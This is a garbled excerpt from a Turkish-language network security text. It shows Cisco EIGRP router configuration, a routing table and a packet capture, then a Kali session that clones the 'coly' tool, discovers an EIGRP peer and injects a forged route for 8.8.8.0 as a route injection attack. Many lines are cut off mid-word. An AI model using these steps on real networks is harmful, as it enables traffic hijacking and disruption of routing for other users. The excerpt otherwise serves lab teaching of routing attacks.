 Yerel Ağ Güvenlik
R3:
R3(config)#router eigrp 10
R3(config-router)#network 30.30.30.0 0.0.0.255
R3(config-router)#no auto-sum
R3(config-router)#network 2.2.2.0 0.0.0.3
R3(config-router)#
*Mar 1 00:30:59.503: %DUAL-5-NBRCHANGE: IP-EIGRP(0) 10: Neighbor 2.2.2.
R3(config-router)#exit
R3(config)#do sh ip rout
R3(config)#do sh ip route
Codes: C - connected, S - static, R - RIP, M - mobile, B - BGP
D - EIGRP, EX - EIGRP external, O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, su - IS-IS summary, L1 - IS-IS level-1, L2 - IS-IS
ia - IS-IS inter area, * - candidate default, U - per-user
o - ODR, P - periodic downloaded static route
Gateway of last resort is not set
1.0.0.0/30 is subnetted, 1 subnets
D 1.1.1.0 [90/2681856] via 2.2.2.1, 00:00:14, Serial1/1
2.0.0.0/30 is subnetted, 1 subnets
C 2.2.2.0 is directly connected, Serial1/1
20.0.0.0/24 is subnetted, 1 subnets
D 20.20.20.0 [90/2297856] via 2.2.2.1, 00:00:14, Serial1/1
10.0.0.0/24 is subnetted, 1 subnets
D 10.10.10.0 [90/2809856] via 2.2.2.1, 00:00:14, Serial1/1
D 192.168.37.0/24 [90/2707456] via 2.2.2.1, 00:00:14, Serial1/1
30.0.0.0/24 is subnetted, 1 subnets
C 30.30.30.0 is directly connected, Loopback1
Görüldüğü gibi routing komşuluğu artık tabloda çıkmaktadır. Routing işlemi için
yönlendirme yapılabilmesi için yönlendirme ayarları yapılandırılırken routerlar arasındaki
sniffer ile aşağıdaki gibi incelenmiştir.
224.0.0.10 EIGRP 64 Hello
224.0.0.10 EIGRP 64 Hello
224.0.0.10 EIGRP 64 Hello
2.2.2.2 EIGRP 44 Update
224.0.0.10 EIGRP 64 Hello
2.2.2.1 EIGRP 44 Update
2.2.2.2 EIGRP 157 Update
2.2.2.1 EIGRP 72 Update
2.2.2.2 EIGRP 157 Update
2.2.2.1 EIGRP 72 Update
2.2.2.2 EIGRP 44 Hello (Ack)
2.2.2.2 EIGRP 72 Update
2.2.2.1 EIGRP 44 Hello (Ack)
282
clone https://github.com/tokozedg/coly.git
oly'...
g objects: 22, done.
22 (delta 0), reused 0 (delta 0), pack-reused 22
ects: 100% (22/22), done.
ls |grep coly
# ls -la |grep coly
3 root root 4096 Sep 25 11:09 coly
# cd coly/
:~/coly# ls
README.md
tamamlandıktan ıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
onra keşif yapılara ası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
g komşuluğu kuruldu ra update paketleri ile route injection saldırısı tüm bağlı
endiricileri etkileyecek ş irilmiştir.
root@kali:~/coly# ./co gle.com/p/coly/
EIGRP route injector,
kali(router-config)#int
Interface set to eth3, I
kali(router-config)#disco
Discovering Peers and AS
Peer found: 192.168.37.100
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inject 8.8.8.0/
Sending route to 192.168.37.100
kali(router-config)#
285